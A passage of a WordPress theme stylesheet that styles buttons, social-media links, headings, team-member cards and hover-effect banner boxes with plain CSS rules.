  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-gray {
  color: #fff;
  background-color: #9d9d9d;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-flat.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline {
  border-width: 1px;
  border-style: solid;
}

.la-btn.la-btn-style-outline.la-btn-color-primary {
  color: #526df9;
}

.la-btn.la-btn-style-outline.la-btn-color-white {
  color: #fff;
  border-color: #fff;
  background-color: transparent;
}

.la-btn.la-btn-style-outline.la-btn-color-black {
  color: #232324;
}

.la-btn.la-btn-style-outline.la-btn-color-black:hover {
  border-color: #232324;
  background-color: #232324;
  color: #fff;
}

.la-btn.la-btn-style-outline.la-btn-color-gray {
  color: #232324;
  background-color: transparent;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-outline.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.la-btn.la-btn-style-outline.outline-2 {
  border-width: 2px;
}

.la-btn.la-btn-style-outline.outline-3 {
  border-width: 3px;
}

.la-btn.la-btn-size-md {
  width: 210px;
}

.la-btn.la-btn-size-lg {
  width: 310px;
  font-size: 14px;
  padding: 15px 30px;
  font-weight: 600;
  letter-spacing: 3px;
}

.la-btn-wrapper.la-btn-align-left {
  text-align: left;
}

.la-btn-wrapper.la-btn-align-right {
  text-align: right;
}

.la-btn-wrapper.la-btn-align-center {
  text-align: center;
}

.btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3 {
  padding: 50px 20px;
  border: none;
  font-size: 12px;
  font-weight: normal;
}

.wpb_single_image.size-full * {
  width: 100%;
}

.social-media-link a {
  margin: 0 5px;
}

.social-media-link a:first-child {
  margin-left: 0 !important;
}

.social-media-link a:last-child {
  margin-right: 0 !important;
}

.social-media-link.style-default a {
  margin: 0 20px;
}

.social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: #303744;
  color: #fff;
  text-align: center;
  display: inline-block;
}

.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {
  background-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a {
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.social-media-link.style-outline a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a, .social-media-link.style-circle a {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.social-media-link.style-round a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.vc_separator.heading-doubleline {
  width: 100px;
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder {
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder.vc_sep_holder_r {
  display: block;
  margin-top: 5px;
  width: 70%;
  margin-left: 15%;
}

.vc_separator.heading-doubleline.vc_sep_pos_align_left .vc_sep_holder.vc_sep_holder_r {
  margin-left: 0;
}

.la-divider {
  position: relative;
  border-top: 1px solid transparent;
  height: 0;
  font-size: 0;
  line-height: 0;
}

.la-dropcap {
  position: relative;
  top: 0;
  float: left;
  margin-right: 15px;
  padding: 0;
  line-height: 50px;
  font-size: 60px;
  text-transform: uppercase;
}

.la-tweets-feed .tweet-feed-item:not(.slick-slide) {
  margin-bottom: 30px;
}

.la-tweets-feed .tweet-content {
  margin-bottom: 10px;
}

.la-tweets-feed .tweet-content a:hover {
  text-decoration: underline;
}

.la-tweets-feed .tweet-infos {
  line-height: normal;
}

.la-tweets-feed .tweet-infos .TweetAuthor-avatar {
  float: left;
  width: 40px;
  margin-right: 15px;
  margin-top: 5px;
}

.la-tweets-feed .tweet-infos .TweetAuthor-screenName {
  display: none;
}

.la-tweets-feed .tweet-link {
  line-height: normal;
}

.la-tweets-feed .tweet-link a {
  font-size: 12px;
}

.la-tweets-feed .tweet-link a .fa-twitter {
  font-size: 14px;
  color: #5ab3ff;
}

.vc_separator.vc_separator_no_text {
  display: block;
}

.vc_separator.vc_separator_no_text .vc_sep_holder .vc_sep_line {
  height: 0;
  top: 0;
}

ul.list-checked {
  list-style: none;
  padding-left: 0;
}

ul.list-checked > li {
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.list-checked > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  font-size: 0.6em;
  padding-top: 0.5em;
}

body .vc_toggle {
  margin-bottom: 20px;
}

body .vc_toggle .vc_toggle_title > h4 {
  font-family: inherit;
}

body .vc_toggle.vc_toggle_default {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 30px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {
  color: #526df9;
}

body .vc_toggle.vc_toggle_default .vc_toggle_content {
  padding: 0;
  margin: 10px 0 15px;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title {
  padding-left: 0;
}

body .vc_toggle.vc_toggle_default .vc_toggle_icon {
  display: none;
}

.column-with-image-right.wpb_column {
  position: static;
}

.column-with-image-right.wpb_column > .vc_column-inner {
  position: absolute;
  right: 0;
  height: 100%;
  width: inherit;
}

.column-width-image-left.wpb_column {
  position: static;
}

.column-width-image-left.wpb_column > .vc_column-inner {
  position: absolute;
  left: 0;
  height: 100%;
  width: inherit;
}

.la-bigger-btn {
  margin-bottom: 0 !important;
}

.la-bigger-btn .la-btn,
.la-bigger-btn .vc_btn3 {
  width: 100%;
  margin-bottom: 0;
  font-size: 40px !important;
  letter-spacing: 5px;
  line-height: normal;
  padding: 40px !important;
  font-weight: 700;
}

.vc_row-o-content-middle .vc_images_carousel .vc_item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.image-filter-overlay img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.image-filter-overlay .vc_inner:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}

.image-filter-opacity img {
  opacity: 0.6;
}

.image-filter-opacity .vc_inner:hover img {
  opacity: 1;
}

.la-shortcode-loading {
  min-height: 60px;
  position: relative;
  display: none;
}

.elm-ajax-loader.is-loading .la-shortcode-loading {
  display: block;
}

.la-shortcode-loading .content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.hide-item-role .item--role,
.hide-item-rating .item--rating {
  display: none !important;
}

.la-lists-icon .la-sc-icon-item {
  margin-bottom: 10px;
}

.la-lists-icon .la-sc-icon-item > span {
  padding-right: 10px;
  display: inline-block;
  vertical-align: middle;
}

.la-separator {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}

.la-separator .la-line {
  display: block;
  max-width: 100%;
  width: 100px;
}

.text-center .la-separator .la-line {
  margin-left: auto;
  margin-right: auto;
}

.text-right .la-separator .la-line {
  margin-right: 0;
  margin-left: auto;
}

.la-headings {
  margin-bottom: 15px;
  background-position: top center;
  background-repeat: no-repeat;
}

.la-headings .heading-tag {
  margin-bottom: 5px;
}

.la-headings .la-separator {
  margin-top: 20px;
}

.la-headings .la-line {
  border-style: solid;
  border-width: 1px;
  border-color: #526df9;
  width: 30px;
}

.la-headings.text-inline .heading-tag,
.la-headings.text-inline .subheading-tag {
  display: inline-block;
  margin: 0;
}

.spacer-position-separator .heading-with-line,
.spacer-position-separator .la-separator,
.spacer-position-separator .heading-tag {
  display: inline-block;
  vertical-align: middle;
}

.spacer-position-separator .heading-tag {
  margin: 0 20px;
}

.subheading-tag sup,
.subheading-tag sub {
  font-size: 100%;
}

.heading-with-number {
  font-weight: bold;
}

.heading-with-number .heading-tag,
.heading-with-number .heading-number {
  display: table-cell;
}

.heading-with-number .heading-number {
  font-size: 72px;
  line-height: 1;
}

.icon-heading.heading-with-line:after {
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  content: "";
  margin-right: auto;
  margin-left: 0;
  margin-top: 15px;
  margin-bottom: 10px;
}

.text-center .icon-heading.heading-with-line:after {
  margin-left: auto;
  margin-right: auto;
}

.text-right .icon-heading.heading-with-line:after {
  margin-right: 0;
  margin-left: auto;
}

.custom-heading-with-dots .la-headings {
  position: relative;
}

.custom-heading-with-dots .la-headings:before {
  content: "";
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 2px;
}

.custom-heading-with-dots .la-headings .heading-tag {
  font-size: 20px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 20px;
}

.custom-heading-with-dots .la-headings .subheading-tag {
  font-size: 10px;
  letter-spacing: 2px;
  color: #fff;
  font-weight: 300;
  padding-bottom: 5px;
}

.custom-heading-with-dots .wpb_text_column {
  color: #fff;
  line-height: 30px;
}

.custom-heading-with-dots .wpb_text_column,
.custom-heading-with-dots .la-headings {
  padding-left: 50px;
  max-width: 380px;
}

.la-headings.intro-heading .la-separator {
  margin-top: 35px;
  margin-bottom: 30px;
}

.la-headings.intro-heading p {
  padding-bottom: 10px;
}

.hover-heading-box-home-1.wpb_column:before {
  content: "";
  position: absolute;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings {
  position: relative;
  max-width: 770px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings .heading-tag {
  color: #fff;
  padding-bottom: 15px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  left: 50%;
  margin-left: -110px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box-home-1.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box-home-1.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box-home-1.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.hover-heading-box.wpb_column:before {
  content: "";
  position: absolute;
  background-color: #25272e;
  opacity: 0.8;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings {
  position: relative;
  max-width: 320px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings .heading-tag {
  font-weight: 300;
  color: #fff;
  padding-bottom: 15px;
  margin-top: 0;
  line-height: normal;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.heading-with-narrow-bg {
  background-position: center bottom !important;
  padding-bottom: 20px;
}

.la-headings.health-heading-boxed {
  border-width: 1px;
  border-style: solid;
  border-color: #fff #fff transparent #fff;
  position: relative;
  display: inline-block;
  padding: 0 8%;
  margin-bottom: 55px;
}

.la-headings.health-heading-boxed:after, .la-headings.health-heading-boxed:before {
  content: "";
  width: 50px;
  position: absolute;
  top: 100%;
  border-top: inherit;
  left: 0;
}

.la-headings.health-heading-boxed:after {
  right: 0;
  left: auto;
}

.la-headings.health-heading-boxed .heading-tag {
  margin: 20px 0;
}

.la-headings.health-heading-boxed .subheading-tag {
  position: absolute;
  top: 88%;
  left: 0;
  width: 100%;
  font-weight: 300;
  padding-left: 12%;
  padding-right: 12%;
}

.la-headings.health-heading-boxed.big-border {
  border-width: 5px;
}

.la-headings.health-heading-boxed.big-border .heading-tag {
  margin: 30px 0;
}

.la-headings.health-heading-boxed.big-border:after {
  right: -5px;
}

.la-headings.health-heading-boxed.big-border:before {
  left: -5px;
}

.team-member-item .item--image {
  position: relative;
}

.team-member-item .item--image img {
  width: 100%;
}

.team-member-item .item--info {
  text-align: center;
  width: 100%;
  display: block;
  margin-top: 20px;
}

.team-member-loop.loop-style-1 .item--social {
  visibility: hidden;
  white-space: pre;
  opacity: 0;
}

.team-member-loop.loop-style-1 .item--social a {
  color: #fff;
  opacity: 0.6;
}

.team-member-loop.loop-style-1 .item--social a:hover {
  opacity: 1;
}

.team-member-loop.loop-style-1 .item--role,
.team-member-loop.loop-style-1 .item--title {
  display: inline-block;
  margin: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  color: #232324;
}

.team-member-loop.loop-style-1 .item--role:before {
  content: "\25CF";
  padding: 0 5px;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.9;
}

.team-member-loop.loop-style-3 .item-inner, .team-member-loop.loop-style-2 .item-inner {
  overflow: hidden;
}

.team-member-loop.loop-style-3 .link-overlay2, .team-member-loop.loop-style-2 .link-overlay2 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.team-member-loop.loop-style-3 .item--info, .team-member-loop.loop-style-2 .item--info {
  display: -webkit-flex;
  display: flex;
  text-align: left;
  padding: 20px 10%;
  background-color: rgba(52, 53, 56, 0.8);
  margin: 0;
}

.team-member-loop.loop-style-3 .item-info-inner, .team-member-loop.loop-style-2 .item-info-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.team-member-loop.loop-style-3 .item--title, .team-member-loop.loop-style-2 .item--title {
  display: block;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  line-height: normal;
}

.team-member-loop.loop-style-3 .item--role, .team-member-loop.loop-style-2 .item--role {
  text-transform: uppercase;
  line-height: normal;
  font-size: 14px;
}

.team-member-loop.loop-style-3 .item--social a,
.team-member-loop.loop-style-3 .item--role,
.team-member-loop.loop-style-3 .entry-excerpt, .team-member-loop.loop-style-2 .item--social a,
.team-member-loop.loop-style-2 .item--role,
.team-member-loop.loop-style-2 .entry-excerpt {
  color: rgba(255, 255, 255, 0.8);
}

.team-member-loop.loop-style-3 .entry-excerpt:before, .team-member-loop.loop-style-2 .entry-excerpt:before {
  content: "";
  width: 80px;
  display: block;
  border-top: 2px solid #fff;
  margin-top: 5px;
  padding-bottom: 25px;
}

.team-member-loop.loop-style-3 .item--social, .team-member-loop.loop-style-2 .item--social {
  margin-top: 35px;
  position: relative;
}

.team-member-loop.loop-style-3 .item--social a, .team-member-loop.loop-style-2 .item--social a {
  padding: 0 15px;
}

.team-member-loop.loop-style-3 .item--social a:hover, .team-member-loop.loop-style-2 .item--social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-3 .item--social a:first-child, .team-member-loop.loop-style-2 .item--social a:first-child {
  padding-left: 0;
}

.team-member-loop.loop-style-3 .item-info-inner {
  width: 100%;
  text-align: center;
}

.team-member-loop.loop-style-3 .member-social {
  margin-top: 0;
}

.team-member-loop.loop-style-4 .item-inner {
  border: 1px solid #e7e7e7;
  background-color: #fff;
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
}

.team-member-loop.loop-style-4 .item--image {
  width: 160px;
  height: 160px;
  margin: 40px auto 0;
}

.team-member-loop.loop-style-4 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-4 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-4 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-4 .item--info {
  padding: 0 30px 40px;
  margin-top: 25px;
  color: #343538;
}

.team-member-loop.loop-style-4 .item--title {
  margin: 0;
  font-size: 20px;
  color: #526df9;
  text-transform: uppercase;
}

.team-member-loop.loop-style-4 .item--role {
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-4 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-4 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-4 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.team-member-loop.loop-style-5 .item--info {
  margin-top: 50px;
}

.team-member-loop.loop-style-5 .member-social {
  font-size: 12px;
  padding-top: 10px;
}

.team-member-loop.loop-style-5 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-5 .item--title {
  margin: 0 0 10px;
  font-size: 20px;
  color: #526df9;
}

.team-member-loop.loop-style-5 .item--role {
  color: #232324;
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 0 10px;
  line-height: normal;
}

.team-member-loop.loop-style-5 .entry-excerpt {
  padding: 10px 0 20px;
}

.team-member-loop.loop-style-6 .item--image {
  overflow: hidden;
}

.team-member-loop.loop-style-6 .item--overlay {
  background-color: #343538;
}

.team-member-loop.loop-style-6 .entry-excerpt {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 15px 0;
}

.team-member-loop.loop-style-6 .item--title {
  font-weight: normal;
  margin-top: 0;
  padding-top: 5px;
  margin-bottom: 10px;
}

.team-member-loop.loop-style-6 .item--social {
  position: absolute;
  bottom: 0;
  visibility: hidden;
  left: 0;
  width: 100%;
  text-align: center;
  color: #fff;
  opacity: 0;
}

.team-member-loop.loop-style-6 .item--social a {
  font-size: 18px;
}

.team-member-loop.loop-style-6 .item--social a a {
  margin: 0 10px;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--social {
  bottom: 30px;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.8;
}

.team-member-loop.loop-style-7 .member-social,
.team-member-loop.loop-style-7 .item--info:before,
.team-member-loop.loop-style-7 .item--image img {
  transition: all 0.3s ease;
}

.team-member-loop.loop-style-7 .item--image img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.team-member-loop.loop-style-7 .item--info {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  padding: 20px 30px;
  background-color: #526df9;
  overflow: hidden;
}

.team-member-loop.loop-style-7 .item--info .item--title {
  text-transform: uppercase;
  font-weight: 900;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info .item--role {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 3px;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 100%;
  background-color: inherit;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.team-member-loop.loop-style-7 .member-social {
  color: #232324;
  width: 100%;
  font-size: 20px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  text-align: center;
  left: 0;
  top: 100%;
  z-index: 2;
}

.team-member-loop.loop-style-7 .member-social a {
  margin: 0 5px;
}

.team-member-loop.loop-style-7 .member-social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--info:before {
  top: 0;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--image img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-7 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
  top: 50%;
  margin-top: -15px;
}

.team-member-loop.loop-style-8 .item--info {
  margin-top: 25px;
}

.team-member-loop.loop-style-8 .member-social {
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  font-size: 16px;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.team-member-loop.loop-style-8 .member-social a {
  color: #fff;
  padding: 0 8px;
}

.team-member-loop.loop-style-8 span.star-rating {
  display: block;
  margin: 0 auto;
}

.team-member-loop.loop-style-8 .item--title {
  margin: 0 0 5px;
}

.team-member-loop.loop-style-8 .item--role {
  margin-bottom: 0;
}

.team-member-loop.loop-style-8 .item--image {
  max-width: 220px;
  max-height: 220px;
  overflow: hidden;
  margin: 0 auto;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.team-member-loop.loop-style-8 .entry-excerpt {
  font-weight: 300;
  margin-top: 10px;
}

.team-member-loop.loop-style-8 .item-inner:hover .item--overlay {
  opacity: 0.8;
  visibility: visible;
}

.team-member-loop.loop-style-8 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-9 .item--image img {
  border: 1px solid transparent;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  opacity: 0.9;
  transition: all 250ms ease-out;
}

.team-member-loop.loop-style-9 .item--info {
  display: none;
}

.team-member-loop.loop-style-9 .loop-item:hover .item--image img,
.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {
  border-color: #526df9;
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-10 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-10 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-10 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-10 .item--info {
  margin-top: 25px;
  text-align: left;
  color: #343538;
}

.team-member-loop.loop-style-10 .item--title {
  margin: 0;
  font-weight: normal;
  text-transform: uppercase;
}

.team-member-loop.loop-style-10 .item--role {
  letter-spacing: 1px;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-10 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-10 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-10 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.la-team-member .member-info-09 .item--role,
.la-team-member .member-info-09 .item--title {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #343538;
  margin: 0;
  font-weight: bold;
  letter-spacing: 2px;
  font-family: "Montserrat", sans-serif;
}

.la-team-member .member-info-09 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.la-team-member .member-info-09 .entry-excerpt {
  line-height: 2;
  margin-bottom: 30px;
}

.la-team-member .member-info-09 .item--title-role {
  margin-bottom: 20px;
  margin-top: 15px;
}

.la-team-member .member-info-09 .member-social a {
  width: 28px;
  height: 28px;
  line-height: 28px;
  background-color: transparent;
  color: #2b2b2b;
  padding: 0;
  margin-right: 10px;
  text-align: center;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-team-member .member-info-09 .member-social a:hover {
  color: #fff;
  background-color: #2b2b2b;
}

.la-team-member .member-info-09 .vc_progress_bar {
  margin-top: 13px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar {
  background-color: #343538;
  height: 7px;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 35px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_label {
  top: -40px;
  font-size: inherit;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  background-color: #526df9;
}

.la-banner-box .banner--link-overlay:after,
.la-banner-box img {
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.la-banner-box img {
  width: 100%;
}

.la-banner-box .box-inner {
  position: relative;
  overflow: hidden;
}

.la-banner-box .banner--link-overlay {
  position: absolute;
}

.la-banner-box .banner--link-overlay:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.la-banner-box .banner--info {
  position: absolute;
  bottom: 5%;
  width: 85%;
  left: 10%;
  color: #fff;
}

.la-banner-box .banner--image .item--overlay {
  visibility: visible;
  opacity: 1;
  background-color: transparent;
}

.la-banner-box:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.la-banner-box:hover .banner--link-overlay:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
}

.banner-type-1 .banner--info {
  text-align: right;
  left: auto;
  right: 10%;
}

.banner-type-2 .banner--info {
  bottom: auto;
  top: 20%;
  color: #000;
}

.banner-type-2 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-2 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-3 .banner--info {
  bottom: auto;
  top: 20%;
  left: 50%;
  width: 50%;
  color: #000;
}

.banner-type-3 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-3 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-hover_effect .banner--info {
  width: 90%;
  left: 5%;
  z-index: 9;
  bottom: 50%;
  opacity: 0;
  visibility: hidden;
  transform: translate(0, 50%) scale(2);
  -ms-transform: translate(0, 50%) scale(2);
  -webkit-transform: translate(0, 50%) scale(2);
}

.banner-type-hover_effect .banner--link-overlay:after {
  border: none;
  background: #526df9;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.banner-type-hover_effect:hover .banner--info {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 50%) scale(1);
  -ms-transform: translate(0, 50%) scale(1);
  -webkit-transform: translate(0, 50%) scale(1);
}

.banner-type-hover_effect:hover .banner--link-overlay:after {
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  opacity: 0.9;
}

.banner-type-centered .banner--info {
  padding: 30px;
  top: 50%;
  left: 0;
  bottom: auto;
  width: 100%;
  text-align: center;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.banner-type-centered .banner--link-overlay:after {
  display: none;
}

.btn.btn-in-banner13 {
  padding: 5px 30px;
  border: none;
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  width: 330px;
  margin-top: 10px;
  max-width: 100%;
}

.column-banner-spa.vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.column-banner-spa.vc_column_container .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa.vc_column_container .wpb_single_image * {
  width: 100%;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
